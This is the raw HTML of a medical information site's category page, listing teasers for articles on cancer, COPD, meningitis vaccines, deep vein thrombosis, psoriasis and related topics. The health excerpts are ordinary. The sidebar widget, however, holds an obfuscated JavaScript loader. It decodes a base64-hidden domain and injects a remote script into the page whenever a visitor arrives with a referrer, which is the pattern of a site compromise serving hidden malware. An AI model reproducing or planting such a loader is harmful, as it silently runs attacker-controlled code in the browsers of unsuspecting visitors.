<!--blog-post-date-author-->
<div class="blog-post-content">
	When it comes to treating pancreatic cancer, there are three main options for those suffering from this disease. Depending on the advancement of the cancer, these treatments can be used individually or in conjunction with one another. Treatment options include: Surgery Radiation Therapy Chemotherapy Surgery Surgery is generally used for...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?">
			COPD Treatment: What Are Your Options?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Chronic obstructive pulmonary disease, also known as COPD, is a progressive disease that usually makes it difficult to breathe. &#8220;Progressive&#8221; simply means that this illness gets worse with time. COPD might cause coughing which produces large amounts mucus, wheezing, chest tightness, and shortness of breath. Cigarette smoking is currently the...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/cancer-causes-types-and-treatments/" title="Cancer: Causes, Types, and Treatments">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-06-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-06-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-06-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/cancer-causes-types-and-treatments/" title="Cancer: Causes, Types, and Treatments">
			Cancer: Causes, Types, and Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Cancer is a general name given to over 100 different individual diseases that develop because cells begin to reproduce out of control. When this occurs, these new abnormal cells can then invade other healthy tissues. Once there are enough cancer cells, they will then form a tumor, although there are some that do not, such as those...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-you-should-know-about-oab/" title="What You Should Know About OAB">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/what-you-should-know-about-oab1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-you-should-know-about-oab/" title="What You Should Know About OAB">
			What You Should Know About OAB			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Suffering from an overactive bladder (OAB) can be upsetting, disappointing and additionally humiliating. OAB alludes to an issue in the bladder that causes it  to contract before it is full, bringing about a sudden desire to urinate, which could prompt the accidental loss of urine. With the right diagnosis,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-are-meningitis-vaccines/" title="What Are Meningitis Vaccines?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/getquickanswers.comwhat-are-meningitis-vaccines-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-are-meningitis-vaccines/" title="What Are Meningitis Vaccines?">
			What Are Meningitis Vaccines?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	According to the CDC, there are two types of meningococcal vaccines available in the United States. The first is the meningococcal polysaccharide vaccine or Menomune. The second is the meningococcal conjugate vaccine, which is otherwise referred to as Menactra, Menveo, and MenHibrix. Both vaccines work to prevent four types of...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/everything-you-need-to-know-about-meningitis-vaccines/" title="Everything You Need to Know About Meningitis Vaccines">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Everything-You-Need-to-Know-about-Meningitis-Vaccines-featured-e1482436915736-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/everything-you-need-to-know-about-meningitis-vaccines/" title="Everything You Need to Know About Meningitis Vaccines">
			Everything You Need to Know About Meningitis Vaccines			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Meningitis is a disease that occurs when the meninges (coverings of the brain) become inflamed. The disease is caused by a bacterial or viral infection of the fluid surrounding the brain and the spinal cord. The disease causes symptoms such as intense pain, sensitivity to light, convulsions, fever, stiff neck,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/ways-to-prevent-deep-vein-thrombosis/" title="Ways To Prevent Deep Vein Thrombosis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/preventing-thrombosis-featured-e1482175351301-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/preventing-thrombosis-featured-e1482175351301-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/preventing-thrombosis-featured-e1482175351301-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/ways-to-prevent-deep-vein-thrombosis/" title="Ways To Prevent Deep Vein Thrombosis">
			Ways To Prevent Deep Vein Thrombosis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Deep vein thrombosis (DVT) occurs when a clot forms in the “deep veins” of the body, specifically the legs. DVT is serious, and the complications that ensue can be fatal. While there are quite a number of risk factors for developing DVT, there are also things you can do...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?">
			What Are the Causes and Risk Factors of Pancreatic Cancer?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	It is still unknown exactly what causes most cases of pancreatic cancers. However, some risk factors have been linked to an increased chance of being diagnosed with the disease. Recent research has shown that some of these risk factors, such as smoking or heavy drinking, can affect the DNA...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_121712950_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD">
			Everything You Need to Know About COPD			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	COPD defined Have you ever become out of breath walking a few meters? Or wanted to try out for the hockey team but were afraid of becoming a panting outcast? Want to play hopscotch with your kids but can&#8217;t manage more than a few jumps without finding yourself absolutely...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/become-a-physician-assistant-in-the-military/" title="Become a Physician Assistant in the Military">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Become-a-Physician-Assistant-In-The-Military-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/become-a-physician-assistant-in-the-military/" title="Become a Physician Assistant in the Military">
			Become a Physician Assistant in the Military			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The military needs medical and health professionals in order to provide services to soldiers and to offer medical services in countries where the U.S. military is posted. So, many physician assistants work in the military. Whether you choose to join the military after you’ve gone through your PA education...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/acid-reflux-what-are-treatments/" title="Acid Reflux: What Are The Treatments">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/acid-reflux-what-are-the-treatments1-e1484597095587-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/acid-reflux-what-are-treatments/" title="Acid Reflux: What Are The Treatments">
			Acid Reflux: What Are The Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The treatment for acid reflux will depend on what the cause was for each individual. There are a wide range of treatment options that can be used. These options will help control the acid reflux and heartburn that the individual experiences. If it continues to flare up, the treatment...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/types-of-breast-cancer/" title="Types of Breast Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Types-of-Breast-Cancer-featured-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/types-of-breast-cancer/" title="Types of Breast Cancer">
			Types of Breast Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Breast cancer begins in different areas of the breast: the ducts, the lobules, or the tissues in between. Differing types of breast cancer depend upon where the cancer cells originate. Learn more about these different types of breast cancer below, including non-invasive, invasive, recurrent, and metastatic breast cancers: Ductal...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/ms-survival-kit/" title="The MS Survival Kit">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_44021719_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/ms-survival-kit/" title="The MS Survival Kit">
			The MS Survival Kit			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/nuala/" title="Posts by Nuala Cronin" rel="author">Nuala Cronin</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Being diagnosed with MS can be pretty hard to deal with. But with the right treatment, you can do very well. There are some other things that can be so crucial to you being able to thrive though, and here they are: A Great Doctor  A healthcare provider that...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" title="10 Everyday Things that Cause Psoriasis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/09/psoriasis-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="psoriasis" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" title="10 Everyday Things that Cause Psoriasis">
			10 Everyday Things that Cause Psoriasis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/adrian/" title="Posts by Adrian Turner" rel="author">Adrian Turner</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Psoriasis is an autoimmune ailment that reveals its self as a skin condition and affects 1-3 % of people. A study revealed that those with the disorder are likely to be at risk of suffering anxiety, having thoughts of suicide and depression. Though it affects your skin, psoriasis starts...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
				<div class="pagination pagination-load-more">
			<a href="https://getquickanswers.com/category/medical/page/2/" >Load More</a>		</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		
	
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<script>
jQuery(function() {
	var clickHandler = ('ontouchstart' in document.documentElement ? "touchstart" : "click");
	
	jQuery("a").bind(clickHandler, function(e) {
	    jQuery(this).click();

	});
});
</script>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769147563.947 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/200436484469730cabe73230.46146409.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-23 05:52:43 by W3 Total Cache
-->